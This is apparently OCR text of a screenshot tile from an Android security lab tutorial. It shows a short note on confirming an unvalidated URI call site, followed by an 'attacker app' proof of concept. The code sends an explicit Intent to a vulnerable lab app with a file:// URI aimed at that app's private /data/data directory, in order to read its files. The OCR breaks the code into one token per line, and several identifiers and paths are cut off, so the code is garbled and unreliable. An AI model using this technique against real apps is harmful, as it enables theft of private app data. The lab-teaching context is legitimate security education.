
If the URI string appearing in the log is the one you
passed, the call site is reachable and unvalidated.
Attacker app, file:// variant
1

public
class
MainActivity
extends
AppCompatActiv
2

@Override
3

protected
void
onCreate
(
Bundle
savedInstance
4

super
.
onCreate
(
savedInstanceState
);
5

6

Intent
i
=
new
Intent
();
7

i
.
setClassName
(
"com.vulnlab.app"
,
8

"com.vulnlab.app.activiti
9

i
.
putExtra
(
"read_uri"
,
10

Uri
.
parse
(
"file:///data/data/com.vul
11

i
.
addFlags
(
Intent
.
FLAG_ACTIVITY_NEW_TASK
12

startActivity
(
i
);